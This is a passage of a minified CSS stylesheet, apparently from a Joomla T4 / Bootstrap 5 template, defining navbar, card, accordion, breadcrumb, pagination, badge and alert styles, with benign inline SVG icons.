.nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--t4-navbar-padding-x:1rem;--t4-navbar-padding-y:1rem;--t4-navbar-color:rgba(0,0,0,0.55);--t4-navbar-hover-color:rgba(0,0,0,0.7);--t4-navbar-disabled-color:rgba(0,0,0,0.3);--t4-navbar-active-color:rgba(0,0,0,0.9);--t4-navbar-brand-padding-y:0.3125rem;--t4-navbar-brand-margin-end:1rem;--t4-navbar-brand-font-size:1.25rem;--t4-navbar-brand-color:rgba(0,0,0,0.9);--t4-navbar-brand-hover-color:rgba(0,0,0,0.9);--t4-navbar-nav-link-padding-x:0.5rem;--t4-navbar-toggler-padding-y:0.25rem;--t4-navbar-toggler-padding-x:0.75rem;--t4-navbar-toggler-font-size:1.25rem;--t4-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--t4-navbar-toggler-border-color:rgba(0,0,0,0.1);--t4-navbar-toggler-border-radius:0.25rem;--t4-navbar-toggler-focus-width:0.25rem;--t4-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:var(--t4-navbar-padding-y) var(--t4-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl,.t4-masthead .navbar>.t4-masthead-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:inherit;flex-wrap:inherit;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{padding-top:var(--t4-navbar-brand-padding-y);padding-bottom:var(--t4-navbar-brand-padding-y);margin-right:var(--t4-navbar-brand-margin-end);font-size:var(--t4-navbar-brand-font-size);color:var(--t4-navbar-brand-color);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--t4-navbar-brand-hover-color)}.navbar-nav{--t4-nav-link-padding-x:0;--t4-nav-link-padding-y:0.5rem;--t4-nav-link-font-size:0.9375rem;--t4-nav-link-font-weight:700;--t4-nav-link-color:var(--t4-navbar-color);--t4-nav-link-hover-color:var(--t4-navbar-hover-color);--t4-nav-link-disabled-color:var(--t4-navbar-disabled-color);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .show>.nav-link{color:var(--t4-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:0.5rem;padding-bottom:0.5rem;color:var(--t4-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--t4-navbar-active-color)}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:var(--t4-navbar-toggler-padding-y) var(--t4-navbar-toggler-padding-x);font-size:var(--t4-navbar-toggler-font-size);line-height:1;color:var(--t4-navbar-color);background-color:transparent;border:var(--t4-border-width) solid var(--t4-navbar-toggler-border-color);border-radius:var(--t4-navbar-toggler-border-radius);-webkit-transition:var(--t4-navbar-toggler-transition);transition:var(--t4-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{-webkit-transition:none;transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;-webkit-box-shadow:0 0 0 var(--t4-navbar-toggler-focus-width);box-shadow:0 0 0 var(--t4-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--t4-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--t4-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--t4-navbar-nav-link-padding-x);padding-left:var(--t4-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;-webkit-transform:none!important;transform:none!important;-webkit-transition:none;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--t4-navbar-nav-link-padding-x);padding-left:var(--t4-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;-webkit-transform:none!important;transform:none!important;-webkit-transition:none;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--t4-navbar-nav-link-padding-x);padding-left:var(--t4-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;-webkit-transform:none!important;transform:none!important;-webkit-transition:none;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--t4-navbar-nav-link-padding-x);padding-left:var(--t4-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;-webkit-transform:none!important;transform:none!important;-webkit-transition:none;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--t4-navbar-nav-link-padding-x);padding-left:var(--t4-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;-webkit-transform:none!important;transform:none!important;-webkit-transition:none;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--t4-navbar-nav-link-padding-x);padding-left:var(--t4-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;-webkit-transform:none!important;transform:none!important;-webkit-transition:none;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark{--t4-navbar-color:rgba(255,255,255,0.55);--t4-navbar-hover-color:rgba(255,255,255,0.75);--t4-navbar-disabled-color:rgba(255,255,255,0.25);--t4-navbar-active-color:#fff;--t4-navbar-brand-color:#fff;--t4-navbar-brand-hover-color:#fff;--t4-navbar-toggler-border-color:rgba(255,255,255,0.1);--t4-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card,body.contentpane .well{--t4-card-spacer-y:1rem;--t4-card-spacer-x:1rem;--t4-card-title-spacer-y:0.5rem;--t4-card-border-width:1px;--t4-card-border-color:rgba(0,0,0,0.125);--t4-card-border-radius:0.25rem;--t4-card-box-shadow:;--t4-card-inner-border-radius:calc(0.25rem - 1px);--t4-card-cap-padding-y:0.5rem;--t4-card-cap-padding-x:1rem;--t4-card-cap-bg:rgba(0,0,0,0.03);--t4-card-cap-color:;--t4-card-height:;--t4-card-color:;--t4-card-bg:#fff;--t4-card-img-overlay-padding:1rem;--t4-card-group-margin:1rem;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;height:var(--t4-card-height);word-wrap:break-word;background-color:var(--t4-card-bg);background-clip:border-box;border:var(--t4-card-border-width) solid var(--t4-card-border-color);border-radius:var(--t4-card-border-radius)}.card>hr,body.contentpane .well>hr{margin-right:0;margin-left:0}.card>.list-group,body.contentpane .well>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child,body.contentpane .well>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--t4-card-inner-border-radius);border-top-right-radius:var(--t4-card-inner-border-radius)}.card>.list-group:last-child,body.contentpane .well>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--t4-card-inner-border-radius);border-bottom-left-radius:var(--t4-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer,body.contentpane .well>.card-header+.list-group,body.contentpane .well>.list-group+.card-footer{border-top:0}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:var(--t4-card-spacer-y) var(--t4-card-spacer-x);color:var(--t4-card-color)}.card-title{margin-bottom:var(--t4-card-title-spacer-y)}.card-subtitle{margin-top:calc(-0.5 * var(--t4-card-title-spacer-y));margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--t4-card-spacer-x)}.card-header{padding:var(--t4-card-cap-padding-y) var(--t4-card-cap-padding-x);margin-bottom:0;color:var(--t4-card-cap-color);background-color:var(--t4-card-cap-bg);border-bottom:var(--t4-card-border-width) solid var(--t4-card-border-color)}.card-header:first-child{border-radius:var(--t4-card-inner-border-radius) var(--t4-card-inner-border-radius) 0 0}.card-footer{padding:var(--t4-card-cap-padding-y) var(--t4-card-cap-padding-x);color:var(--t4-card-cap-color);background-color:var(--t4-card-cap-bg);border-top:var(--t4-card-border-width) solid var(--t4-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--t4-card-inner-border-radius) var(--t4-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-0.5 * var(--t4-card-cap-padding-x));margin-bottom:calc(-1 * var(--t4-card-cap-padding-y));margin-left:calc(-0.5 * var(--t4-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--t4-card-bg);border-bottom-color:var(--t4-card-bg)}.card-header-pills{margin-right:calc(-0.5 * var(--t4-card-cap-padding-x));margin-left:calc(-0.5 * var(--t4-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--t4-card-img-overlay-padding);border-radius:var(--t4-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--t4-card-inner-border-radius);border-top-right-radius:var(--t4-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--t4-card-inner-border-radius);border-bottom-left-radius:var(--t4-card-inner-border-radius)}.card-group>.card,body.contentpane .card-group>.well{margin-bottom:var(--t4-card-group-margin)}@media (min-width:576px){.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card,body.contentpane .card-group>.well{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card,body.contentpane .card-group>.card+.well,body.contentpane .card-group>.well+.card,body.contentpane .card-group>.well+.well{margin-left:0;border-left:0}.card-group>.card:not(:last-child),body.contentpane .card-group>.well:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top,body.contentpane .card-group>.well:not(:last-child) .card-header,body.contentpane .card-group>.well:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom,body.contentpane .card-group>.well:not(:last-child) .card-footer,body.contentpane .card-group>.well:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child),body.contentpane .card-group>.well:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top,body.contentpane .card-group>.well:not(:first-child) .card-header,body.contentpane .card-group>.well:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom,body.contentpane .card-group>.well:not(:first-child) .card-footer,body.contentpane .card-group>.well:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--t4-accordion-color:#212529;--t4-accordion-bg:#fff;--t4-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--t4-accordion-border-color:var(--t4-border-color);--t4-accordion-border-width:1px;--t4-accordion-border-radius:0.375rem;--t4-accordion-inner-border-radius:calc(0.375rem - 1px);--t4-accordion-btn-padding-x:1.25rem;--t4-accordion-btn-padding-y:1rem;--t4-accordion-btn-color:#212529;--t4-accordion-btn-bg:var(--t4-accordion-bg);--t4-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--t4-accordion-btn-icon-width:1.25rem;--t4-accordion-btn-icon-transform:rotate(-180deg);--t4-accordion-btn-icon-transition:transform 0.2s ease-in-out;--t4-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--t4-accordion-btn-focus-border-color:#86b7fe;--t4-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25);--t4-accordion-body-padding-x:1.25rem;--t4-accordion-body-padding-y:1rem;--t4-accordion-active-color:#0c63e4;--t4-accordion-active-bg:#e7f1ff}.accordion-button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:var(--t4-accordion-btn-padding-y) var(--t4-accordion-btn-padding-x);font-size:1rem;color:var(--t4-accordion-btn-color);text-align:left;background-color:var(--t4-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;-webkit-transition:var(--t4-accordion-transition);transition:var(--t4-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{-webkit-transition:none;transition:none}}.accordion-button:not(.collapsed){color:var(--t4-accordion-active-color);background-color:var(--t4-accordion-active-bg);-webkit-box-shadow:inset 0 calc(-1 * var(--t4-accordion-border-width)) 0 var(--t4-accordion-border-color);box-shadow:inset 0 calc(-1 * var(--t4-accordion-border-width)) 0 var(--t4-accordion-border-color)}.accordion-button:not(.collapsed):after{background-image:var(--t4-accordion-btn-active-icon);-webkit-transform:var(--t4-accordion-btn-icon-transform);transform:var(--t4-accordion-btn-icon-transform)}.accordion-button:after{-ms-flex-negative:0;flex-shrink:0;width:var(--t4-accordion-btn-icon-width);height:var(--t4-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--t4-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--t4-accordion-btn-icon-width);-webkit-transition:var(--t4-accordion-btn-icon-transition);transition:var(--t4-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button:after{-webkit-transition:none;transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--t4-accordion-btn-focus-border-color);outline:0;-webkit-box-shadow:var(--t4-accordion-btn-focus-box-shadow);box-shadow:var(--t4-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--t4-accordion-color);background-color:var(--t4-accordion-bg);border:var(--t4-accordion-border-width) solid var(--t4-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--t4-accordion-border-radius);border-top-right-radius:var(--t4-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--t4-accordion-inner-border-radius);border-top-right-radius:var(--t4-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--t4-accordion-border-radius);border-bottom-left-radius:var(--t4-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--t4-accordion-inner-border-radius);border-bottom-left-radius:var(--t4-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--t4-accordion-border-radius);border-bottom-left-radius:var(--t4-accordion-border-radius)}.accordion-body{padding:var(--t4-accordion-body-padding-y) var(--t4-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}.breadcrumb{--t4-breadcrumb-padding-x:0;--t4-breadcrumb-padding-y:0.5rem;--t4-breadcrumb-margin-bottom:1rem;--t4-breadcrumb-bg:;--t4-breadcrumb-border-radius:;--t4-breadcrumb-divider-color:#6c757d;--t4-breadcrumb-item-padding-x:0.5rem;--t4-breadcrumb-item-active-color:#6c757d;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:var(--t4-breadcrumb-padding-y) var(--t4-breadcrumb-padding-x);margin-bottom:var(--t4-breadcrumb-margin-bottom);font-size:var(--t4-breadcrumb-font-size);list-style:none;background-color:var(--t4-breadcrumb-bg);border-radius:var(--t4-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--t4-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:var(--t4-breadcrumb-item-padding-x);color:var(--t4-breadcrumb-divider-color);content:var(--t4-breadcrumb-divider,"/")}.breadcrumb-item.active{color:var(--t4-breadcrumb-item-active-color)}.pagination{--t4-pagination-padding-x:0.75rem;--t4-pagination-padding-y:0.375rem;--t4-pagination-font-size:1rem;--t4-pagination-color:#0d6efd;--t4-pagination-bg:#fff;--t4-pagination-border-width:1px;--t4-pagination-border-color:#dee2e6;--t4-pagination-border-radius:0.25rem;--t4-pagination-hover-color:#0a58ca;--t4-pagination-hover-bg:#e9ecef;--t4-pagination-hover-border-color:#dee2e6;--t4-pagination-focus-color:#0a58ca;--t4-pagination-focus-bg:#e9ecef;--t4-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25);--t4-pagination-active-color:#fff;--t4-pagination-active-bg:#0d6efd;--t4-pagination-active-border-color:#0d6efd;--t4-pagination-disabled-color:#6c757d;--t4-pagination-disabled-bg:#fff;--t4-pagination-disabled-border-color:#dee2e6;display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--t4-pagination-padding-y) var(--t4-pagination-padding-x);font-size:var(--t4-pagination-font-size);color:var(--t4-pagination-color);background-color:var(--t4-pagination-bg);border:var(--t4-pagination-border-width) solid var(--t4-pagination-border-color);-webkit-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{-webkit-transition:none;transition:none}}.page-link:hover{z-index:2;color:var(--t4-pagination-hover-color);background-color:var(--t4-pagination-hover-bg);border-color:var(--t4-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--t4-pagination-focus-color);background-color:var(--t4-pagination-focus-bg);outline:0;-webkit-box-shadow:var(--t4-pagination-focus-box-shadow);box-shadow:var(--t4-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--t4-pagination-active-color);background-color:var(--t4-pagination-active-bg);border-color:var(--t4-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--t4-pagination-disabled-color);pointer-events:none;background-color:var(--t4-pagination-disabled-bg);border-color:var(--t4-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item:first-child .page-link{border-top-left-radius:var(--t4-pagination-border-radius);border-bottom-left-radius:var(--t4-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--t4-pagination-border-radius);border-bottom-right-radius:var(--t4-pagination-border-radius)}.pagination-lg{--t4-pagination-padding-x:1.5rem;--t4-pagination-padding-y:0.75rem;--t4-pagination-font-size:1.25rem;--t4-pagination-border-radius:0.3rem}.pagination-sm{--t4-pagination-padding-x:0.5rem;--t4-pagination-padding-y:0.25rem;--t4-pagination-font-size:0.875rem;--t4-pagination-border-radius:0.2rem}.badge{--t4-badge-padding-x:0.65em;--t4-badge-padding-y:0.35em;--t4-badge-font-size:0.75em;--t4-badge-font-weight:700;--t4-badge-color:#fff;--t4-badge-border-radius:0.25rem;display:inline-block;padding:var(--t4-badge-padding-y) var(--t4-badge-padding-x);font-size:var(--t4-badge-font-size);font-weight:var(--t4-badge-font-weight);line-height:1;color:var(--t4-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--t4-badge-border-radius)}.badge:empty{display:none}.blog-list .item-readmore a .badge,.btn .badge{position:relative;top:-1px}.alert,.com_config #page-site .h1,.com_config #page-site h1,.contact .contact-miscinfo{--t4-alert-bg:transparent;--t4-alert-padding-x:1rem;--t4-alert-padding-y:1rem;--t4-alert-margin-bottom:1rem;--t4-alert-color:inherit;--t4-alert-border-color:transparent;--t4-alert-border:1px solid var(--t4-alert-border-color);--t4-alert-border-radius:0.25rem;position:relative;padding:var(--t4-alert-padding-y) var(--t4-alert-padding-x);margin-bottom:var(--t4-alert-margin-bottom);color:var(--t4-alert-color);background-color:var(--t4-alert-bg);border:var(--t4-alert-border);border-radius:var(--t4-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert .alert-dismissible .close,.alert-dismissible .alert .close,.alert-dismissible .btn-close,.alert-dismissible .com_config #page-site .h1 .close,.alert-dismissible .com_config #page-site h1 .close,.alert-dismissible .contact .contact-miscinfo .close,.alert-dismissible body.modal-open .modal .modal-header .close,.com_config #page-site .h1 .alert-dismissible .close,.com_config #page-site h1 .alert-dismissible .close,.contact .contact-miscinfo .alert-dismissible .close,body.modal-open .modal .modal-header .alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--t4-alert-color:#084298;--t4-alert-bg:#cfe2ff;--t4-alert-border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{--t4-alert-color:#41464b;--t4-alert-bg:#e2e3e5;--t4-alert-border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-message,.alert-success,.com_config #page-site .h1,.com_config #page-site h1{--t4-alert-color:#0f5132;--t4-alert-bg:#d1e7dd;--t4-alert-border-color:#badbcc}.alert-message .alert-link,.alert-success .alert-link,.com_config #page-site .h1 .alert-link,.com_config #page-site h1 .alert-link{color:#0c4128}.alert-info,.contact .contact-miscinfo{--t4-alert-color:#055160;--t4-alert-bg:#cff4fc;--t4-alert-border-color:#b6effb}.alert-info .alert-link,.contact .contact-miscinfo .alert-link{color:#04414d}.alert-notice,.alert-warning{--t4-alert-color:#664d03;--t4-alert-bg:#fff3cd;--t4-alert-border-color:#ffecb5}.alert-notice .alert-link,.alert-warning 